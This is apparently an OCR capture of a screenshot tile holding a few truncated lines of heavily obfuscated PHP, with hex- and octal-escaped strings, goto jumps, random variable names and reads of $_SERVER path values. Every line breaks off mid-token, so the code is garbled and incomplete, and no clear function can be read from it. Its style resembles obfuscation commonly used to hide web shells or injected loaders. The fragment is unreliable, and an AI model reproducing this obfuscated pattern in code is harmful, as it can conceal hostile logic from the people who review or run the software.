
= explode("\x3a\72", A); g
yPgXp; VQHJ6: $FMxdC = 
isset($_SERVER["\x50\101
&& $_SERVER["\x50\x41\x
!= '' ?
$_SERVER["\x50\101\x54\1
$FMxdC : $FMxdC; goto U
$ZNDhR[2]; goto TLSRs; 
{$qanA2}\x20\57{$gGiYX}"
goto iF10Q; dV8XA: $qanA